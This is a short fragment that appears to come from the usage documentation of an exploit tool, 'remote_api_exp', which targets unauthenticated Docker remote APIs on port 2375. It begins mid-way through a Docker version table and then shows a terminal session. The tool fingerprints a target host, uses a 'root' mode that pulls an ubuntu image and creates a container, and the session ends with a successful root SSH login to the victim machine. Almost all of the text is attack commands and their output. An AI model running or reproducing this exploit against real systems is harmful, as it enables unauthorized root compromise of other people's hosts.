 1.11.x 1.23
1.10.x 1.22
1.9.x 1.21
1.8.x 1.20
1.7.x 1.19
1.6.x 1.18
(default "1.12")
root at in /data/docker
$ ./remote_api_exp -type=check -target= :2375
2017-02-14 14:28:38, Deepin 15, hartnett-notebook, 1.12.3, linux, /var/lib/docker
root at in /data/docker
$ ./remote_api_exp -type=root -target= :2375
{"status":"Pulling from library/ubuntu","id":"latest"}
{"status":"Digest: sha256:71cd81252a3563a03ad8daee81047b62ab5d892ebbfbf71cf53415f29c130950"}
{"status":"Status: Image is up to date for ubuntu:latest"}
{34493ad68b72e11c6f540a4e2216977101015e902c5d63642471138b422af471 []} <nil>
34493ad68b72e11c6f540a4e2216977101015e902c5d63642471138b422af471 <nil>
0 <nil>
root at in /data/docker
$ ssh root@
The programs included with the Deepin GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Deepin GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 7 16:35:24 2017 from .139
root@hartnett-notebook:~#